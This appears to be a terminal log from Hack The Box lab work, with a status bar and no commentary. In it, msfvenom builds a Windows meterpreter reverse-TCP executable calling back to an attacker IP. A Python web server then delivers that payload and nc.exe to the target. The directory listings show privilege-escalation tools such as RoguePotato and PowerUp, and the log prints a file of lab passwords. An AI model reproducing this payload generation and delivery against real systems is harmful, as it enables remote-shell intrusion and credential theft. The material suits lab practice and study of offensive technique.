 192.168.174.128 10.10.14.128 10.10.11.183
❯ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.18 LPORT=1234 -f exe > qshell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
❯ ls
allports id_rsa Perspective.config PrivescCheck.ps1 pyOracle2.py RogueOxidResolver.exe RoguePotato.zip shell.ps1
hash nc.exe PowerUp.ps1 pyoracle2.log qshell.exe RoguePotato.exe rshell.exe
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.151 - - [05/Oct/2022 13:22:20] "GET /qshell.exe HTTP/1.1" 200 -
10.10.11.151 - - [05/Oct/2022 14:01:30] "GET /nc.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
^C
/home/axel/HTB/perspective/content
❯ cd ..
❯ cd ..
❯ cd ambassador
❯ cd content
❯ ls
credentials.txt defaul.txt exploit.py grafana.db pass.txt
❯ cat pass.txt
File: pass.txt
1 messageInABottle685427
2 dontStandSoCloseToMe63221!
3
/home/axel/HTB/ambassador/content
c:\windows\system32\cmd.e… zsh zsh zsh zsh
17 : 37 CPU 3% RAM 3374 MiB 150%